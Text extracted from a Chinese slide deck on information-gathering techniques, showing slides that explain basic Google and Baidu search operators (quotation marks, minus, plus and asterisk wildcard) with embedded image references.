

5.2 信息收集技术
每个搜索引擎都有各自的常规搜索界面和高级搜索界面。如：
谷歌搜索

Slide 34



5.2 信息收集技术
每个搜索引擎都有各自的常规搜索界面和高级搜索界面。如：
百度搜索

Slide 35


5.2 信息收集技术
从早期的雅虎等搜索引擎开始，每个搜索引擎都有一套搜索指令，以帮助使用者精确的查找到需要的信息。熟悉搜索引擎的搜索指令是进行信息收集的基本技能。目前，大部分是搜索引擎使用类似的搜索指令。
常用的搜索指令：
双引号：把搜索词放在双引号中，代表完全匹配搜索，即搜索结果包含双引号中出现的所有的词。
百度和Google 都支持这个指令，但谷歌做的更好。

Slide 36




5.2 信息收集技术
从早期的雅虎等搜索引擎开始，每个都有自己的一套搜索指令，以帮助使用者精确的查找到需要的信息。熟悉搜索引擎的搜索指令是进行信息收集的基本技能。目前，大部分是搜索引擎使用类似的搜索指令。
常用的搜索指令：
双引号：把搜索词放在双引号中，代表完全匹配搜索，即搜索结果包含双引号中出现的所有的词。
减号：搜索不包含减号后面的词的页面。使用这个指令时减号前面必须是空格，减号后面没有空格，紧跟着需要排除的词。
Google 和百度都支持这个指令

Slide 37

5.2 信息收集技术
从早期的雅虎等搜索引擎开始，每个都有自己的一套搜索指令，以帮助使用者精确的查找到需要的信息。熟悉搜索引擎的搜索指令是进行信息收集的基本技能。目前，大部分是搜索引擎使用类似的搜索指令。
常用的搜索指令：
双引号：把搜索词放在双引号中，代表完全匹配搜索，即搜索结果包含双引号中出现的所有的词。
减号：搜索不包含减号后面的词的页面。使用这个指令时减号前面必须是空格，减号后面没有空格，紧跟着需要排除的词。
加号：搜索包含加号后面的词的页面。使用这个指令时加号前面必须是空格，加号后面没有空格，紧跟着需要搜索的词。
Google 和百度都支持这个指令

Slide 38


5.2 信息收集技术
从早期的雅虎等搜索引擎开始，每个都有自己的一套搜索指令，以帮助使用者精确的查找到需要的信息。熟悉搜索引擎的搜索指令是进行信息收集的基本技能。目前，大部分是搜索引擎使用类似的搜索指令。
常用的搜索指令：
双引号：把搜索词放在双引号中，代表完全匹配搜索，即搜索结果包含双引号中出现的所有的词。
减号：搜索不包含减号后面的词的页面。使用这个指令时减号前面必须是空格，减号后面没有空格，紧跟着需要排除的词。
加号：搜索包含加号后面的词的页面。使用这个指令时加号前面必须是空格，加号后面没有空格，紧跟着需要搜索的词。
星号：通配符，可以用在搜索中替代任何文字，百度搜索不支持。 比如在Google 中搜索：“人*龙*” 其中的*号代表任何文字。返回的结果一系列符合上述要求的内容，而在百度搜索中则不支持这样的搜索。

Slide 39

